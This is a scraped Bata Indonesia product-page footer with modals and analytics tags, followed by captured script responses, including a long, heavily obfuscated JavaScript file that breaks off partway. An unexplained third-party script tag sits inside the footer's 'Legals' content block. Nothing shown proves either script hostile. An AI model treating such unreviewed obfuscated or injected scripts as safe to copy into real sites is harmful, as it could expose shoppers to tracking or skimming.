        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Ladies Sandal Contemporary Simar</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="7db4e2015a9324335ead91c4b10801a4" src="/3GDJ/kvDj/M/9C/xtPPYmA/ED7wLSDXSkSpwh7S/RVtxUzcaWgE/Uxpie/BkONnsB"></script><link rel="stylesheet" type="text/css" nonce="7db4e2015a9324335ead91c4b10801a4" href="/3GDJ/kvDj/M/9C/xtPPYmA/tc7w/VyJfUzcaWgE/ABB7U/lNHYWZY"><script nonce="7db4e2015a9324335ead91c4b10801a4" src="/3GDJ/kvDj/M/9C/xtPPYmA/tc7w/VyJfUzcaWgE/cw5GB/BIqWxwq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abqwXUS6QHujmbF7y9o97j4Ye4&emailId=&anchors=id%3A%3A540M_TA5718121402W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5716812&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abqwXUS6QHujmbF7y9o97j4Ye4%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA5718121402W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5716812%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"34115838-d0c8-4ea0-a0d5-f3d2869e77d6"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/3GDJ/kvDj/M/9C/xtPPYmA/ED7wLSDXSkSpwh7S/RVtxUzcaWgE/Uxpie/BkONnsB
body_size: 178313
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){BS();bYS();SwS();var UM=function(ck){return !ck;};var zG=function(N1,vb){return N1 instanceof vb;};var HM=function(Mb,Fb){return Mb<=Fb;};var Ym=function(){return WU.apply(this,[Tv,arguments]);};var Um=function(x7,Od){return x7/Od;};var Y5=function(kM){return tt["Math"]["floor"](tt["Math"]["random"]()*kM["length"]);};var Wz=function(){return tt["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var t7=function(TL,ZF){return TL>=ZF;};var wm=function(s5,q1){return s5>q1;};var JM=function(Lx,In){return Lx===In;};var mF=function(NF,nL){return NF>>>nL|NF<<32-nL;};var nP=function(zx,lM){return zx in lM;};var CM=function tU(rb,K7){var Qx=tU;while(rb!=cl){switch(rb){case qW:{rb+=zS;tt[g7()[gp(g5)](UM({}),l5,Dk,Ip)][CP()[vp(YF)](EF,H7,Kb,kb)]=function(Dm){YM.push(fL);var Vb=Sm(typeof DM()[dx(p5)],bd([],[][[]]))?DM()[dx(Nn)].apply(null,[H5,W7,TG]):DM()[dx(lL)](Q1,pF,d1);var Sk=DM()[dx(Kb)].call(null,L5,B1,N7);var Xd=tt[Sm(typeof fw()[nw(Kb)],'undefined')?fw()[nw(Oz)].apply(null,[NG,Of,XU]):fw()[nw(YF)].call(null,bz,wM,Qz)](Dm);for(var gk,Xp,AG=IF[lL],qF=Sk;Xd[wb()[st(pF)].apply(null,[LU,cM,jL,z7])](vw(AG,Ez))||(qF=wb()[st(LU)].call(null,Kb,p5,Uz,bx),Z7(AG,YF));Vb+=qF[wb()[st(pF)].apply(null,[LU,fx,Uz,z7])](hx(fx,Iw(gk,qz(Nn,DL(Z7(AG,IF[YF]),Nn)))))){Xp=Xd[JM(typeof nG()[Vz(Bd)],bd(DM()[dx(Nn)].apply(null,[H5,Uz,TG]),[][[]]))?nG()[Vz(Oz)](vL,I5,T5,Nn):nG()[Vz(YF)](VP,A7,O5,bz)](AG+=Um(Bd,H7));if(wm(Xp,GL)){throw new NP(DM()[dx(hF)].call(null,r5,jF,NL));}gk=vw(n1(gk,Nn),Xp);}var zw;return YM.pop(),zw=Vb,zw;};}break;case HH:{rb=wW;RP[Sm(typeof fw()[nw(g5)],bd([],[][[]]))?fw()[nw(O5)](hp,C,Qn):fw()[nw(YF)](Ln,B7,Nx)]=function(Ck){YM.push(OP);var cx=Ck&&Ck[CP()[vp(Ez)].apply(null,[Mx,O5,fx,VU])]?function wU(){YM.push(G7);var MU;return MU=Ck[fP()[hb(Ld)](I5,Nn,Ez,kv)],YM.pop(),MU;}:function Ux(){return Ck;};RP[fP()[hb(H7)](UM(UM(Ez)),Ld,ld,C2)](cx,DM()[dx(Lc)](bE,UM(UM([])),gR),cx);var QN;return YM.pop(),QN=cx,QN;};}break;case dK:{rb-=k2;RP[ST()[RO(lL)].apply(null,[D6,xh,YF,xT])]=function(wA){return tU.apply(this,[pW,arguments]);};}break;case mv:{rs=hO();Vq.call(this,B0,[xr()]);XN();Vq.call(this,rH,[xr()]);Vq(GB,[]);Qh=Vq(fK,[]);Vq(c2,[OC()]);rb=ZZ;T6=Vq(S2,[]);}break;case bB:{for(var Or=YF;pT(Or,K7[fw()[nw(Ez)].call(null,Oz,NJ,Dc)]);Or++){var v8=K7[Or];if(Sm(v8,null)&&Sm(v8,undefined)){for(var cc in v8){if(tt[ST()[RO(YF)].call(null,tV,W3,Oz,d6)][JM(typeof fw()[nw(p5)],'undefined')?fw()[nw(YF)](hF,Lh,gE):fw()[nw(Bd)](Dq,tT,z3)][Sm(typeof DM()[dx(KE)],bd('',[][[]]))?DM()[dx(cT)](zA,bz,KI):DM()[dx(lL)](hr,hF,HV)].call(v8,cc)){A6[cc]=v8[cc];}}}}rb=kg;}break;case MX:{rb+=mB;var RP=function(cE){YM.push(A8);if(WT[cE]){var nR;return nR=WT[cE][DM()[dx(KE)].call(null,Nc,O6,F0)],YM.pop(),nR;}var gq=WT[cE]=tU(lJ,[ST()[RO(Ez)](W7,B6,YF,YC),cE,JM(typeof g7()[gp(p5)],bd('',[][[]]))?g7()[gp(p5)](Yq,fR,XU,qr):g7()[gp(LU)](E8,L0,Wh,ER),UM([]),DM()[dx(KE)](Nc,rc,F0),{}]);p8[cE].call(gq[Sm(typeof DM()[dx(lL)],bd([],[][[]]))?DM()[dx(KE)].call(null,Nc,UM(UM([])),F0):DM()[dx(lL)].apply(null,[E6,vV,HQ])],gq,gq[DM()[dx(KE)](Nc,rc,F0)],RP);gq[g7()[gp(LU)].apply(null,[Uz,L0,UM(Ez),ER])]=UM(UM([]));var UE;return UE=gq[DM()[dx(KE)](Nc,Dr,F0)],YM.pop(),UE;};}break;case Lv:{rb-=lH;YM.pop();}break;case mK:{RP[DM()[dx(Th)].apply(null,[f3,Ls,Wq])]=function(qc,Rh){YM.push(b8);if(hx(Rh,IF[YF]))qc=RP(qc);if(hx(Rh,Nn)){var BT;return YM.pop(),BT=qc,BT;}if(hx(Rh,H7)&&JM(typeof qc,Sm(typeof ST()[RO(YF)],'undefined')?ST()[RO(Bd)](OR,Pc,Oz,HQ):ST()[RO(H7)].apply(null,[KA,MR,dq,s3]))&&qc&&qc[CP()[vp(Ez)](Mx,O5,Dc,jj)]){var sR;return YM.pop(),sR=qc,sR;}var TT=tt[Sm(typeof ST()[RO(Ez)],'undefined')?ST()[RO(YF)].call(null,Hq,gs,Oz,d6):ST()[RO(H7)](B1,zQ,lr,RC)][g7()[gp(OV)].apply(null,[PC,zN,UM(UM(Ez)),BA])](null);RP[ST()[RO(lL)](H7,GO,YF,xT)](TT);tt[ST()[RO(YF)].apply(null,[jF,gs,Oz,d6])][DM()[dx(OV)](C8,hF,IS)](TT,fP()[hb(Ld)](UM([]),hp,Ez,IM),tU(lJ,[JM(typeof fP()[hb(lL)],bd('',[][[]]))?fP()[hb(Uz)](UM(UM([])),UM(UM([])),NV,k6):fP()[hb(pF)].apply(null,[lL,UM(UM(Ez)),bR,zF]),UM(UM([])),wb()[st(O5)](MQ,ds,Oz,wx),qc]));if(hx(Rh,lL)&&l3(typeof qc,fP()[hb(Nn)](jF,Bd,nq,Vj)))for(var WC in qc)RP[fP()[hb(H7)].call(null,rO,Dk,ld,p1)](TT,WC,function(xA){return qc[xA];}.bind(null,WC));var lQ;return YM.pop(),lQ=TT,lQ;};rb=HH;}break;case IW:{return YM.pop(),vj=LE[rr],vj;}break;case fK:{var W6=K7;var C3=W6[Ez];YM.push(lq);for(var ph=YF;pT(ph,W6[fw()[nw(Ez)].call(null,UM(UM({})),Tt,Dc)]);ph+=lL){C3[W6[ph]]=W6[bd(ph,YF)];}rb=cl;YM.pop();}break;case kg:{var GR;return YM.pop(),GR=A6,GR;}break;case c2:{var Rp=K7[UJ];var WQ=Ez;for(var mj=Ez;pT(mj,Rp.length);++mj){var Xh=OO(Rp,mj);if(pT(Xh,Kt)||wm(Xh,If))WQ=bd(WQ,YF);}return WQ;}break;case UZ:{rb-=lJ;RP[fP()[hb(H7)](W7,r6,ld,RN)]=function(Br,Oc,Ur){YM.push(cV);if(UM(RP[JM(typeof g7()[gp(KE)],bd([],[][[]]))?g7()[gp(p5)].apply(null,[ds,ZV,Wh,hj]):g7()[gp(KE)](hs,Xq,LU,P8)](Br,Oc))){tt[ST()[RO(YF)].call(null,W7,zq,Oz,d6)][DM()[dx(OV)](C8,Hs,Kz)](Br,Oc,tU(lJ,[fP()[hb(pF)].call(null,UM(UM([])),I5,bR,qN),UM(UM([])),fP()[hb(Oz)](LQ,UM({}),hs,Rs),Ur]));}YM.pop();};}break;case wW:{RP[g7()[gp(KE)].apply(null,[f3,FV,Xc,P8])]=function(ZO,HE){return tU.apply(this,[OW,arguments]);};RP[nG()[Vz(Ez)].call(null,Sq,CO,YF,zc)]=DM()[dx(Nn)](H5,Dq,Yr);rb=cl;var fC;return fC=RP(RP[fw()[nw(LU)].apply(null,[cT,g3,zc])]=YF),YM.pop(),fC;}break;case J:{Ds();YM=PQ();Mc=V3();WU.call(this,Tv,[xr()]);s8=ss();Vq.call(this,FK,[xr()]);W8=NC();Vq.call(this,L2,[xr()]);rb+=vH;}break;case Wg:{YM.push(Xc);rb+=U0;var WT={};RP[DM()[dx(OE)].apply(null,[H3,Gh,kO])]=p8;RP[wb()[st(Nn)].call(null,Th,Ls,W7,qj)]=WT;}break;case lZ:{rb=cl;var XE;return YM.pop(),XE=RE[zh],XE;}break;case fS:{tR.lS=W8[s6];Vq.call(this,L2,[eS1_xor_2_memo_array_init()]);return '';}break;case TS:{S6=function(){return WU.apply(this,[pW,arguments]);};fA=function(){return WU.apply(this,[g0,arguments]);};wq=function(){return WU.apply(this,[L,arguments]);};rb+=kS;Vq(IW,[]);tO();gc();fr();JQ();}break;case ZZ:{Vq(O2,[]);qE(QH,[OC()]);Vq(Yl,[]);TC=Vq(ZW,[]);rb-=fJ;qE(gB,[OC()]);(function(bc,wC){return Vq.apply(this,[tY,arguments]);}(['M8JMJcg8Jh7RRRRRR','2T22cRg7RRRRRR','q','qh','8g','R','8R','2','qR8M','8','qR','JJJJJJ','M','T','87qq','JJ','gMJ','qRRR','gc','TcRRRRR'],cT));IF=Vq(Tl,[['MRJh7RRRRRR','q','R','J8','2','chhTh7RRRRRR','chgJT','M8JMJcg8Jh7RRRRRR','M828ccT','2T22cRg7RRRRRR','2222222','TMhhRRq','qR8M','8RM2','TcRR','MRJc','2qJ8','qcT2M','T8gc2','J','8R','T','h','8','M','8h','qc','qR','M8JMJcg8Jc','TRRR','qRRq','MJJJ','8JJJ','qRRRR','qT','8RRR','q2','8Rqc','q7cg','q7MT','q7gT','87qq','qRRR','qRR','c','qh','g','gMJ','qg','8T','qq','8Rq','TcRRRRR','gc','2gh','8888','8RR','8qcRRRRR','q72q'],UM([])]);FZ=function BNWzbfcZQG(){n1();CL();D();var gS;var ch;function bm(){this["kO"]=(this["K4"]&0xffff)+0x6b64+(((this["K4"]>>>16)+0xe654&0xffff)<<16);this.tf=Nl;}function x5(){return [";NR.2S[\x07","cKbY!eBW{\fI0Iz2g\"$ 